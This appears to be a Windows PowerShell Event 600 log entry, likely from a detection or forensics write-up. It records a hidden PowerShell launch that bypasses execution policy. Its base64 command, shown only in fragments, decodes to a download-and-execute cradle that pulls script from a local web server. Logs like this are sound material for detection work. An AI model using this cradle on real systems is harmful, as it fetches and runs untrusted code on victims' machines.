 Event 600, PowerShell (PowerShell)
General Details
Provider "FileSystem" is Started.
Details:
ProviderName=FileSystem
NewProviderState=Started
SequenceNumber=7
HostName=ConsoleHost
HostVersion=5.1.14409.1012
HostId=f17da5cd-764a-4916-b607-136636bca672
HostApplication=powershell -nop -exec bypass -EncodedCommand
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBEA
AGgAdAB0AHAAOgAvAC8AMQAyADcALgAwAC4AMAAuADEAOgAxADQAMAA4ADAALwAnACkAOwAgAEkAbgBz
AGUAbgBjAGUA